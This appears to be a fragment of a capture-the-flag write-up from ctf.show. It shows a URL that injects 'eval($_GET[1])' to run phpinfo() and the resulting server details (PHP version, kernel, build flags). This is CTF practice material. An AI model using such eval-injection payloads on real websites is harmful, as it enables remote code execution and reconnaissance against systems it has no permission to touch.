 d8b366fb-a12a-4c0f-b865-4151f078d269.challenge.ctf.show/?c=eval($_GET[1]);&1=phpinfo();
PHP Version 7.3.11
php
System
Linux 89c562e0c016 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64
Build Date
Oct 25 2019 03:27:12
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API
FPM/FastCGI